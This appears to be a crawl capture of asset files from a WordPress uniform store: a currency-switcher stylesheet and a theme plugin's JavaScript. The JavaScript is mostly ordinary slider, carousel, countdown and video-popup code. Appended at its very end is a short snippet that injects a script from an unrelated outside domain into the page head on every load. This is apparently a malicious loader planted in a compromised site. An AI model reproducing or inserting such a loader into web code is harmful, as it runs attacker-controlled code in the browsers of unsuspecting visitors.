

--- FILE ---
content_type: text/css
request_url: https://prouniforms.store/wp-content/plugins/netbase_solutions/core/modules/wc-currency-switcher/assets/css/front.css?ver=6.9
body_size: 351
content:
.nbtwccs_show_flags .chosen-container .chosen-results li.highlighted {
    color: green !important;
}

.woocommerce-currency-switcher option{
    height: 23px;
    padding-bottom: 3px;
}

a.nbtwccs_flag_view_item{
    display: inline-block;
    margin: 0 3px 3px 0;
    width: 50px;
    height: 40px;
}
a.nbtwccs_flag_view_item img{
    width: 100%;
}

a.nbtwccs_flag_view_item_current{
    opacity: 0.65;
}

.nbtwccs_converter_shortcode_from, .nbtwccs_converter_shortcode_to{
    width: 45%;
}

.nbtwccs_converter_shortcode_amount{
    width: 99%;
    margin-bottom: 4px;
    display: inline-block;
}

.nbtwccs_converter_shortcode_results{
    width: 99%;
    margin-top: 4px;
    margin-bottom: 4px;
    display: inline-block;
}

ul.nbtwccs_currency_rates{
    margin: 5px 0 0 9px !important;
}





/***************** price info styles ****************************/
span.nbtwccs_price_info_icon{
    display: inline-block;
    width: 15px;
    height: 15px;
    background-image: url(../img/nbtwccs_price_info_icon.png);
}

.nbtwccs_price_info{
    position: relative;
    display: inline;
    margin-left: 3px;
}
.nbtwccs_price_code .nbtwccs_price_info{
    display: none ;
}

.nbtwccs_price_info + .nbtwccs_price_info{
    display: none !important;
}

.nbtwccs_price_info + .nbtwccs_price_info{
    display: none !important;
}


div.nbtwccs_price_info ul{
    list-style: none;
    position: absolute;
    width: auto !important;
    min-width: 120px;
    max-width: 400px;
    color: #FFFFFF !important;
    background: #000000 !important;
    height: auto;
    min-height: 19px;
    font-size: 14px !important;
    line-height: normal;
    vertical-align: middle;
    text-align: left;
    visibility: hidden;
    border-radius: 6px;
    padding: 7px !important;
}



div:hover.nbtwccs_price_info ul{
    visibility: visible;
    opacity: 0.85;
    bottom: 5px;
    left: 50%;
    margin-left: -5px;
    z-index: 999;
}

div.nbtwccs_price_info ul li{
    padding-bottom: 4px;
    white-space: nowrap;
    margin: 0 !important;
}

/***************** price info styles end ****************************/

.nbtwccs_current_product_id{
    display: none;
}

ul.nbtwccs_price_info_list li span{
    font-weight: bold;
}

.nbtwccs_cart_item_price{
    font-size: 11px;
    font-style: italic;
}

#shipping_method .nbtwccs_cart_item_price{
    display: inline-block;
    clear: both;
    text-indent: 0;
    margin-left: 5px;
}

.nbtwccs_currency_rate_flag{
    width: 25px !important; max-width: 25px !important; display: inline;
}



--- FILE ---
content_type: application/x-javascript
request_url: https://prouniforms.store/wp-content/plugins/teepro-elements/assets/js/main.js?ver=20180324
body_size: 4387
content:
(function ($, window, document, undefined) {
    'use strict';
    $(function () {
        $(document).ready(function () {
            var $rtl = false;
            if ($('html').attr('dir') == 'rtl') {
                $rtl = true;
            }
            
			$('[data-slide="swipper-slider"]').each(function () {

				var $this           = $(this);
				var datalayout = $this.attr( 'data-layout' );

				//console.log(datalayout);

				if(datalayout=='wp-img-top'){
					var swiper = new Swiper('.swiper-container.wp-img-top',{
						slidesPerView: $(this).attr('data-cols-xl'),
						spaceBetween: parseInt($(this).attr('data-margin')),
						autoplay: $.parseJSON($(this).attr('data-autoplay')),
						pagination: {
						  el: '.pagination_wp-img-top',
						  clickable: true,
						},
						navigation:{
							nextEl: '.next_wp-img-top',
							prevEl: '.prev_wp-img-top',
						},
						breakpoints:{
                            1199:{
								slidesPerView: $(this).attr('data-cols-lg'),
      							spaceBetween: parseInt($(this).attr('data-margin')),
							},
							991:{
								slidesPerView: $(this).attr('data-cols-md'),
      							spaceBetween: 30,
							},
							767:{
								slidesPerView: $(this).attr('data-cols-sm'),
      							spaceBetween: 0,
							}
						}
					});
                }
                if(datalayout=='wp-img-left'){
					var swiper = new Swiper('.swiper-container.wp-img-left',{
						slidesPerView: $(this).attr('data-cols-xl'),
						spaceBetween: parseInt($(this).attr('data-margin')),
						autoplay: $.parseJSON($(this).attr('data-autoplay')),
						pagination: {
						  el: '.pagination_wp-img-left',
						  clickable: true,
						},
						navigation:{
							nextEl: '.next_wp-img-left',
							prevEl: '.prev_wp-img-left',
						},
						breakpoints:{
                            1199:{
								slidesPerView: $(this).attr('data-cols-lg'),
      							spaceBetween: 15,
							},

							991:{
								slidesPerView: $(this).attr('data-cols-md'),
      							spaceBetween: 15,
							},
							767:{
								slidesPerView: $(this).attr('data-cols-sm'),
      							spaceBetween: 0,
							}
						}
					});
                }
                if(datalayout=='wp-content-absolute'){
					var swiper = new Swiper('.swiper-container.wp-content-absolute',{
						slidesPerView: $(this).attr('data-cols-xl'),
						spaceBetween: parseInt($(this).attr('data-margin')),
						autoplay: $.parseJSON($(this).attr('data-autoplay')),
						pagination: {
						  el: '.pagination_wp-content-absolute',
						  clickable: true,
						},
						navigation:{
							nextEl: '.next_wp-content-absolute',
							prevEl: '.prev_wp-content-absolute',
						},
						breakpoints:{
                            1199:{
								slidesPerView: $(this).attr('data-cols-lg'),
      							spaceBetween: 15,
							},

							991:{
								slidesPerView: $(this).attr('data-cols-md'),
      							spaceBetween: 15,
							},
							767:{
								slidesPerView: $(this).attr('data-cols-sm'),
      							spaceBetween: 0,
							}
						}
					});
				}
				
			});
			

            if ($('[data-layout="isotope"]').length) {
                var $originLeft = true;
                if ($rtl) {
                    $originLeft = false;
                }
                $('[data-layout="isotope"]').each( function() {
                    var $isotope = $(this).imagesLoaded(function () {
                        $isotope.isotope({
                            itemSelector: '.isotope-item',
                            percentPosition: true,
                            layoutMode: 'masonry',
                            originLeft: $originLeft,
                        });
                    });
                    $(this).prev('.filters-button-group').on('click', '.filter-btn', function () {
                        var filterValue = $(this).attr('data-filter');
                        $isotope.isotope({filter: filterValue});
                        if(($(this).not('.is-checked'))){
                            $(this).parents('.filters-button-group').eq(0).find('.is-checked').removeClass('is-checked');
                            $(this).addClass('is-checked');
                        }
                    });
                });
            }
            
        });
    });

})(jQuery, window, document);
(function($) {

    "use strict";
    
    $(".uvc-heading.hp1-heading ").each(function(){
        var $this       = $(this);
        var big_text    = $this.find('.uvc-sub-heading').find('.big-text');
        var sub_text    = big_text[0].outerHTML;
        
        big_text.remove();
        $this.find('.uvc-main-heading').append(sub_text);
    });
    
})(window.jQuery);
'use strict';
jQuery(document).ready(function () {
    jQuery(".nbfw-carousel").each(function(){
        var nbthis = jQuery(this);
        if (!nbthis.data("owl-carousel-initialized")) {
            if (nbthis.hasClass("exclude-carousel")) {
                return
            }
            var ar = nbthis.data("owl-options");

            if (ar !== undefined) {
                var aplay = ("true" == ar.autoplay) ? true : false,
                    atimeout = (ar.autoplayTimeout) ? ar.autoplayTimeout : "5000",
                    aitems = ar.items,
                    anav = ("true" == ar.nav) ? true : false,
                    adots = ("true" == ar.dots) ? true : false,
                    ahoverpause = ("true" == ar.autoplayHoverPause) ? true : false,
                    atablet = (ar.tablet) ? ar.tablet : "2",
                    amobile = (ar.mobile) ? ar.mobile : "1",
                    asmmobile = ar.sm_mobile,
                    artl = ("true" == ar.rtl) ? true : false,
                    aloop = ("true" == ar.loop) ? true : false,

                    ap = {
                        items: 1,
                        autoplay: aplay,
                        autoplayTimeout: atimeout,
                        autoplayHoverPause: ahoverpause,
                        nav: anav,
                        dots: adots,
                        loop: aloop,
                        smartSpeed: 400,
                        navText: ['<i class="fa fa-arrow-left"></i>', '<i class="fa fa-arrow-right"></i>'],
                        rtl: artl
                    };

                ap.items = aitems;
                ap.responsive = {
                    0: {
                        items: 1,dots: true,
                    },

                    321: {
                        items: amobile,dots: true,
                    },

                    601: {
                        items: atablet,dots: adots,
                    },

                    992: {
                        items: aitems,dots: adots,
                    }
                }

                if(ar.margin !== undefined){
                    ap.margin = parseInt(ar.margin);
                }else{ ap.margin=30; }

                nbthis.owlCarousel(ap)
            }
            nbthis.data("owl-carousel-initialized", true)
        }

    });
    /*tungpk countdown*/
    function zeroise( str, max ){
        str = str.toString();
        return str.length < max ? zeroise('0' + str, max) : str;
    }
    function nb_counter( elements ){
        if( elements.length > 0 ){
            var interval = setInterval(function(){
                elements.each(function(index, element){
                    var day = 0;
                    var hour = 0;
                    var minute = 0;
                    var second = 0;

                    var delta = 0;
                    var time_day = 60 * 60 * 24;
                    var time_hour = 60 * 60;
                    var time_minute = 60;

                    var wrapper = jQuery(element);

                    day = parseInt( wrapper.find('.days .number-wrapper .number').text() );
                    hour = parseInt( wrapper.find('.hours .number-wrapper .number').text() );
                    minute = parseInt( wrapper.find('.minutes .number-wrapper .number').text() );
                    second = parseInt( wrapper.find('.seconds .number-wrapper .number').text() );

                    if( day != 0 || hour != 0  || minute != 0 || second != 0 ){
                        delta = (day * time_day) + (hour * time_hour) + (minute * time_minute) + second;
                        delta--;

                        day = Math.floor(delta / time_day);
                        delta -= day * time_day;

                        hour = Math.floor(delta / time_hour);
                        delta -= hour * time_hour;

                        minute = Math.floor(delta / time_minute);
                        delta -= minute * time_minute;

                        if( delta > 0 ){
                            second = delta;
                        }
                        else{
                            second = '0';
                        }

                        day = ( day < 10 )? zeroise(day, 2) : day.toString();
                        hour = ( hour < 10 )? zeroise(hour, 2) : hour.toString();
                        minute = ( minute < 10 )? zeroise(minute, 2) : minute.toString();
                        second = ( second < 10 )? zeroise(second, 2) : second.toString();

                        wrapper.find('.days .number-wrapper .number').text(day);
                        wrapper.find('.hours .number-wrapper .number').text(hour);
                        wrapper.find('.minutes .number-wrapper .number').text(minute);
                        wrapper.find('.seconds .number-wrapper .number').text(second);
                    }

                });
            }, 1000);
        }
    }
    jQuery('.counter-wrapper').each(function(){
        nb_counter( jQuery(this) );
    }) ;

    /*tungpk end countdown*/
    if (jQuery(".sc-video").length > 0) {
        jQuery(".sc-video-popup").each(function(aa, ad) {
            var ac = jQuery(this).data("popup");
            if (ac !== undefined) {
                var ab = ("true" == ac.control) ? "controls=1" : "controls=0";
                jQuery(ad).magnificPopup({
                    type: "iframe",
                    mainClass: "mfp-fade",
                    removalDelay: 300,
                    iframe: {
                        markup: '<div class="mfp-iframe-scaler"><button type="button" class="mfp-close">×</button><iframe class="mfp-iframe" frameborder="0" allowfullscreen></iframe></div>',
                        patterns: {
                            youtube: {
                                index: "youtube.com/",
                                id: "v=",
                                src: "//www.youtube.com/embed/%id%?autoplay=1&showinfo=0&" + ab
                            },
                            vimeo: {
                                index: "vimeo.com/",
                                id: "/",
                                src: "//player.vimeo.com/video/%id%?autoplay=1"
                            }
                        }
                    }
                })
            }
        });
        if (jQuery(".sc-yt-trigger").length > 0) {
            jQuery.getScript("https://www.youtube.com/iframe_api");
            jQuery(".sc-yt-trigger").each(function() {
                var ac = jQuery(this),
                    aa = ac.next();
                setTimeout(function ab() {
                    if (typeof YT !== "object") {
                        return setTimeout(ab, 1000)
                    }
                    if (typeof YT.Player !== "function") {
                        return setTimeout(ab, 1000)
                    }
                    var ad;
                    ad = new YT.Player(aa.get(0), {
                        events: {
                            onReady: function(ae) {
                                ac.on("click", function(af) {
                                    ae.target.playVideo();
                                    ac.css("opacity", 0);
                                    aa.show();
                                    af.preventDefault()
                                })
                            }
                        }
                    })
                }, 1000)
            })
        }
        if (jQuery(".sc-vm-trigger").length > 0) {
            jQuery(".sc-vm-trigger").each(function() {
                var ad = jQuery(this),
                    ac = ad.next(),
                    aa = "*";
                ad.on("click", function(ae) {
                    ab("play");
                    ad.css("opacity", 0);
                    ac.show();
                    ae.preventDefault()
                });

                function ab(ah, ag) {
                    var af = {
                        method: ah
                    };
                    if (ag) {
                        af.value = ag
                    }
                    var ae = JSON.stringify(af);
                    ac[0].contentWindow.postMessage(ae, aa)
                }
            })
        }
    }
});
jQuery(document).ready(function ($) {

	"use strict";
	$(document).on('vc-full-width-row', function() {

		$(".teepro-image-slider").each(function() {

            var $this               = $(this),
                currentID           = $this.attr('id'),
                sliderWrap          = $this.find( '.image-slider-wrap' ),
			    dataAutoPlay        = sliderWrap.attr( 'data-autoplay' ),
			    dataLoop            = sliderWrap.attr( 'data-loop' ),
			    dataSliderPerViewXl = sliderWrap.attr( 'data-sliders-per-view-xl' ),
			    dataSliderStretch   = sliderWrap.attr( 'data-sliders-stretch' ),
                currentSelector     = '#' + currentID + ' .image-slider-block';

                var ourSliderObj = {
                    effect: 'coverflow',
                    grabCursor: true,
                    centeredSlides: true,
                    slidesPerView: dataSliderPerViewXl,
                    slideToClickedSlide: true,
                    coverflowEffect: {
                        rotate: 0,
                        stretch: dataSliderStretch,
                        depth: 350,
                        modifier: 1,
                        slideShadows : false,
                    },
                    freeMode:false,
                    freeModeSticky:true,
                    loop: dataLoop,
                    pagination: {
                        el: '#' + currentID + ' .image-slider-pagination',
                        clickable: true,
                    },
                    navigation: {
                        nextEl: '#' + currentID + ' .swiper-button-next',
                        prevEl: '#' + currentID + ' .swiper-button-prev',
                    },
                }

                if(dataAutoPlay) {
                    ourSliderObj.autoplay = {
                        delay: 5000,
                    }
                }
                
                var ourSliderSwiper = new Swiper(currentSelector, ourSliderObj);
		});
	});
});

jQuery(document).ready(function ($) {

	"use strict";
	$(document).on('vc-full-width-row', function() {

		$(".teepro-our-customers").each(function() {

            var $this           = $(this),
                currentID       = $this.attr('id'),
                customerWrap    = $this.find( '.our-customers-wrap' ),
			    dataAutoPlay    = customerWrap.attr( 'data-autoplay' ),
			    dataCPerViewXl    = customerWrap.attr( 'data-customers-per-view-xl' ),
			    dataCPerViewLg    = customerWrap.attr( 'data-customers-per-view-lg' ),
			    dataCPerViewMd    = customerWrap.attr( 'data-customers-per-view-md' ),
			    dataCPerViewSm    = customerWrap.attr( 'data-customers-per-view-sm' ),
                dataCPerColumn  = customerWrap.attr( 'data-customers-per-column' ),
                currentSelector = '#' + currentID + ' .our-customer-images';

                var ourCustomerObj = {
                    slidesPerView: dataCPerViewXl  ,
                    slidesPerColumn: dataCPerColumn,
                    spaceBetween: 30,
                    pagination: {
                        el: '#' + currentID + ' .our-customers-pagination',
                        clickable: true,
                    },
                    navigation: {
                        nextEl: '#' + currentID + ' .swiper-button-next',
                        prevEl: '#' + currentID + ' .swiper-button-prev',
                    },
                    breakpoints: {
                        575: {
                            slidesPerView: 1,
                            spaceBetween: 10
                        },
                        767: {
                            slidesPerView: dataCPerViewSm,
                            spaceBetween: 20
                        },
                        991: {
                            slidesPerView: dataCPerViewMd,
                            spaceBetween: 20
                        },
                        1199: {
                            slidesPerView: dataCPerViewLg,
                        }
                    }
                }

                if(dataAutoPlay) {
                    ourCustomerObj.autoplay = {
                        delay: 5000,
                    }
                }
                
                var ourCustomerSwiper = new Swiper(currentSelector, ourCustomerObj);
		});
	});


});


jQuery(document).ready(function ($) {

	"use strict";
	$(document).on('vc-full-width-row', function() {

		$(".vc-product-slider-wrapper").each(function(){

			var $this       = $(this);
			var dataColumn 	= $this.find( '.swiper-wrapper' ).attr( 'data-column' );

			var productSlider = new Swiper('.vc-product-slider-wrapper', {
				grabCursor: true,
				slidesPerView: dataColumn,
				spaceBetween: 30,
				slidesPerColumn: 2,
				navigation: {
			        nextEl: '.swiper-button-next',
			        prevEl: '.swiper-button-prev',
		      	},
	      		breakpoints: {
	      		    767: {
	      		      slidesPerView: 1,
	      		    },
	      	  	},
			});
		});
	});
});
(function($) {

"use strict";

	//===Tab Product===
	var $button = $('#product6 .vc-tab-product-content .cat_img a:first-child button').text();
	$('.vc-tab-product-wrapper').each(function() {

		var $this           = $(this),
			tab_item   		= $this.find('ul li');

		tab_item.click(function(e) {
			
			e.preventDefault();
			tab_item.removeClass('active');
			$(this).addClass('active');

			var $tab_id = $(this).find('a').attr('href');
						
			if( $($tab_id).find('.products').length <= 0 ){

				if(! $this.hasClass('wpt-loading')) {
					$this.addClass('wpt-loading');
					$($tab_id).load( teepro.ajaxurl, {
						action: 'product_tabs',
					    cat: $($tab_id).attr('data-term_id'),
					    limit: $($tab_id).attr('data-limit'),
					    cat_img: $($tab_id).attr('data-cat-img'),
					    cat_img_align: $($tab_id).attr('data-cat-img-align'),
					    cat_img_urls: $($tab_id).attr('data-cat-img-urls'),
					    cat_img_buttons: $($tab_id).attr('data-cat-img-buttons'),
					    product_type: $($tab_id).attr('data-product-type'),
					    current_lang: $($tab_id).attr('data-lang'),
					}, function() {
						$this.removeClass('wpt-loading');
						$this.find('.vc-tab-product-content .tab-panel').removeClass('panel-active');
						$($tab_id).addClass('panel-active');
						$($tab_id + " .cat_img button").text($button);
					});
				}
			}
			else {
				$this.find('.vc-tab-product-content .tab-panel').removeClass('panel-active');
				$($tab_id).addClass('panel-active');
			}

			return false;
		});
	});

})(window.jQuery);
jQuery(document).ready(function ($) {

	"use strict";
	$(document).on('vc-full-width-row', function() {
		var thu = 0;
		$(".vc-printshop-template-online").each(function() {
			var $this = $(this);

			var per = $this.find( '.swiper-wrapper' ).attr( 'data-per' );
			var color = $this.find( '.swiper-wrapper' ).attr( 'data-color' );

			var swiper = new Swiper('.vc-template-od', {
				slidesPerView: per,
				spaceBetween: 50,
				pagination: {
					el: '.swiper-pagination',
					clickable: true,
				},
				navigation: {
					nextEl: '.swiper-button-next-2',
					prevEl: '.swiper-button-prev-2',
				},
				breakpoints: {
					1920: {
						slidesPerView: per,
					},
					1367: {
						slidesPerView: 1,
					},
				},
			});

			thu++;
			var id_current = 'tod'+thu;
			$this.attr('id',id_current);
			$( "<style>#"+id_current+" .swiper-button-next-2:before, #"+id_current+" .swiper-button-prev-2:before { color: " + color + "; }</style>" ).appendTo( "head" );
		});
		
	});
});
jQuery(document).ready(function ($) {

	"use strict";
	$(document).on('vc-full-width-row', function() {

		$(".vc-teepro-testimonials").each(function(){

			var $this           = $(this);
			var dataStyle = $this.find( '.vc_testimonial_wrap' ).attr( 'data-style' );
			var styleClass = '.testimonial_' + dataStyle;
			
			if( dataStyle == 'multi_thumb' ) {

                var multiThumbATSelector = styleClass + ' .vc-avatar-testimonial';
                var multiThumbCTSelector = styleClass + ' .vc-content-testimonial';

                var testimonialAvatarSwiper = new Swiper(multiThumbATSelector, {
                    grabCursor: true,
                    initialSlide: 1,
                    slidesPerView: 3,
                    centeredSlides: true,
                    slideToClickedSlide: true,
                    breakpoints: {
                        480: {
                            slidesPerView: 1,
                        },
                    },
                });

                var testimonialContentSwiper = new Swiper(multiThumbCTSelector, {
                    grabCursor: true,
                    initialSlide: 1,
                    slidesPerView: 1,
                    centeredSlides: true,
                    pagination: {
                        el: '.testimonial-pagination',
                        clickable: true,
                    },
                    navigation: {
                        nextEl: '.swiper-button-next',
                        prevEl: '.swiper-button-prev',
                    },
                });

                testimonialAvatarSwiper.on( 'slideChange', function () {

                    var currentIndex = testimonialAvatarSwiper.activeIndex;
                    testimonialContentSwiper.slideTo( currentIndex, 300, false );

                });

                testimonialContentSwiper.on('slideChange', function () {

                    var currentIndex = testimonialContentSwiper.activeIndex;
                    testimonialAvatarSwiper.slideTo( currentIndex, 300, false );

                });

            }

            if( dataStyle == 'multi_thumb_no_auto_play' ) {
                var multiThumbnoautoplayCTSelector = styleClass + ' .vc-content-testimonial';

                var testimonialContentSwiper = new Swiper(multiThumbnoautoplayCTSelector, {
                    grabCursor: true,
                    slidesPerView: 3,
                    spaceBetween: 30,
                    centeredSlides: false,
                    pagination: {
                        el: '.testimonial-pagination',
                        clickable: true,
                    },
                    navigation: {
                        nextEl: '.swiper-button-next_no_auto_play',
                        prevEl: '.swiper-button-prev_no_auto_play',
                    },
                    breakpoints:{
                        991:{
                            slidesPerView: 2,
                        },
                        767:{
                            slidesPerView: 1,
                        }
                    }
                });

            }
            if( dataStyle == 'multi_thumb_zoom_image' ) {
                var multiThumbzoomATSelector = styleClass + ' .vc-avatar-testimonial';
                var multiThumbzoomCTSelector = styleClass + ' .vc-content-testimonial';

                var testimonialAvatarSwiper = new Swiper(multiThumbzoomATSelector, {
                    grabCursor: true,
                   // initialSlide: 1,
                    slidesPerView: 2,
                    spaceBetween: 30,
                    centeredSlides: true,
                    slideToClickedSlide: true,
                    breakpoints: {
                        767: {
                            slidesPerView: 1,
                        },
                    },
                });

                var testimonialContentSwiper = new Swiper(multiThumbzoomCTSelector, {
                    grabCursor: true,
                    //initialSlide: 1,
                    slidesPerView: 1,
                   // centeredSlides: true,
                    pagination: {
                        el: '.testimonial-pagination',
                        clickable: true,
                    },
                    navigation: {
                        nextEl: '.swiper-button-next_zoom_image',
                        prevEl: '.swiper-button-prev_zoom_image',
                    },
                });

                testimonialAvatarSwiper.on( 'slideChange', function () {

                    var currentIndex = testimonialAvatarSwiper.activeIndex;
                    testimonialContentSwiper.slideTo( currentIndex, 300, false );

                });

                testimonialContentSwiper.on('slideChange', function () {

                    var currentIndex = testimonialContentSwiper.activeIndex;
                    testimonialAvatarSwiper.slideTo( currentIndex, 300, false );

                });
                
            }
            if( dataStyle == 'multi_thumb_style_1' ) {

                var multiThumbstyle1ATSelector = styleClass + ' .vc-avatar-testimonial';
                var multiThumbstyle1CTSelector = styleClass + ' .vc-content-testimonial';

                var testimonialAvatarSwiper = new Swiper(multiThumbstyle1ATSelector, {
                    grabCursor: true,
                    initialSlide: 1,
                    slidesPerView: 3,
                    centeredSlides: true,
                    slideToClickedSlide: true,
                    breakpoints: {
                        575: {
                            slidesPerView: 1,
                        },
                    },
                });

                var testimonialContentSwiper = new Swiper(multiThumbstyle1CTSelector, {
                    grabCursor: true,
                    initialSlide: 1,
                    slidesPerView: 1,
                    centeredSlides: true,
                    pagination: {
                        el: '.testimonial-pagination',
                        clickable: true,
                    },
                    navigation: {
                        nextEl: '.swiper-button-next_multi_style_1',
                        prevEl: '.swiper-button-prev_multi_style_1',
                    },
                });

                testimonialAvatarSwiper.on( 'slideChange', function () {

                    var currentIndex = testimonialAvatarSwiper.activeIndex;
                    testimonialContentSwiper.slideTo( currentIndex, 300, false );

                });

                testimonialContentSwiper.on('slideChange', function () {

                    var currentIndex = testimonialContentSwiper.activeIndex;
                    testimonialAvatarSwiper.slideTo( currentIndex, 300, false );

                });

            }

            if( dataStyle == 'multi_thumb_style_2' ) {

                var multiThumbstyle2CTSelector = styleClass + ' .vc-multi-thumb-style-2-testimonial';

                var testimonialContentSwiper = new Swiper(multiThumbstyle2CTSelector, {
                    grabCursor: true,
                    loop:true,
                    slidesPerView: 3,
                    initialSlide: 0,
                    centeredSlides: true,
                   // spaceBetween: 30,
                    pagination: {
                        el: '.testimonial-pagination',
                        clickable: true,
                    },
                    navigation: {
                        nextEl: '.swiper-button-next_multi_style_2',
                        prevEl: '.swiper-button-prev_multi_style_2',
                    },
                });

            }

            if( dataStyle == 'single_thumb_style_1' ) {

                var singleThumbstyle1CTSelector = styleClass + ' .vc-content-testimonial';

                var testimonialContentSwiper = new Swiper(singleThumbstyle1CTSelector, {
                    grabCursor: true,
                    slidesPerView: 1,
                    centeredSlides: false,
                    spaceBetween: 30,

                    pagination: {
                        el: '.testimonial-pagination',
                        clickable: true,
                    },
                    navigation: {
                        nextEl: '.swiper-button-next_style_1',
                        prevEl: '.swiper-button-prev_style_1',
                    },
                });
            }
            if( dataStyle == 'single_thumb_style_2' ) {

                var singleThumbstyle2CTSelector = styleClass + ' .vc-content-testimonial';

                var testimonialContentSwiper = new Swiper(singleThumbstyle2CTSelector, {
                    grabCursor: true,
                    slidesPerView: 1,
                    centeredSlides: false,
                    spaceBetween: 30,
                    pagination: {
                        el: '.testimonial-pagination',
                        clickable: true,
                    },
                    navigation: {
                        nextEl: '.swiper-button-next_style_2',
                        prevEl: '.swiper-button-prev_style_2',
                    },
                });
            }

			else if( dataStyle == 'single_thumb' ) {

				var singleThumbCTSelector = styleClass + ' .vc-content-testimonial';

				var testimonialContentSwiper = new Swiper(singleThumbCTSelector, {
					grabCursor: true,
					slidesPerView: 1,
					centeredSlides: true,
					pagination: {
					  	el: '.testimonial-pagination',
					  	clickable: true,
					},
					navigation: {
				        nextEl: '.swiper-button-next_single_thumb',
				        prevEl: '.swiper-button-prev_single_thumb',
			      	},
				});
			}

		});
	});


});
var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);